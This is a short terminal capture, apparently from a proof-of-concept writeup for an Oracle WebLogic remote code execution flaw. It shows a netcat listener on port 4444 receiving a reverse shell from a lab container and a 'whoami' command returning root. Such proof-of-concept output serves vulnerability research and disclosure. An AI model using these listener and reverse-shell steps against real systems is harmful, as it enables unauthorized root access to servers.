 ➜  shell nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.10.1] from (UNKNOWN) [172.21.0.2] 42916
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2a826fc9dfe0:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@2a826fc9dfe0:~/Oracle/Middleware/user_projects/domains/base_domain# ^C